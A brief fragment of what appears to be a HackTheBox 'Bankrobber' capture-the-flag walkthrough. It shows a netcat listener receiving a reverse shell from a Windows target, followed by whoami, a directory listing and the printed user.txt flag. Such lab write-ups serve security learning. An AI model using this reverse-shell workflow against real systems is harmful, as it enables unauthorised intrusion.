 user@kali:~/Desktop/hackthebox$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.154] 52161
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>whoami
whoami
bankrobber\cortin
C:\xampp\htdocs\admin>cd c:\users\cortin\desktop
cd c:\users\cortin\desktop
c:\Users\Cortin\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C80C-B6D3
Directory of c:\Users\Cortin\Desktop
25-04-2019 22:16 <DIR> .
25-04-2019 22:16 <DIR> ..
25-04-2019 03:40 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 33.578.287.104 bytes free
c:\Users\Cortin\Desktop>type user.txt
type user.txt
f635346600876a43441cf1c6e94769ac
c:\Users\Cortin\Desktop>